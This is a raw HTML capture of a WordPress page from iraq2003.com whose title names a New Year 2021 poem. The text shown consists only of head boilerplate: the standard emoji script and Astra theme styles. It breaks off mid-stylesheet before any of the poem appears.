

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iraq2003.com/%D9%82%D8%B5%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%A2%D9%A0%D9%A2%D9%A1/
body_size: 22083
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>قصيدة العام الجديد ٢٠٢١ &#8211; شبكة اعمار العراق</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="شبكة اعمار العراق &raquo; Feed" href="https://iraq2003.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة اعمار العراق &raquo; Comments Feed" href="https://iraq2003.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة اعمار العراق &raquo; قصيدة العام الجديد ٢٠٢١ Comments Feed" href="https://iraq2003.com/%d9%82%d8%b5%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%a2%d9%a0%d9%a2%d9%a1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iraq2003.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://iraq2003.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://iraq2003.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://iraq2003.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://iraq2003.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button 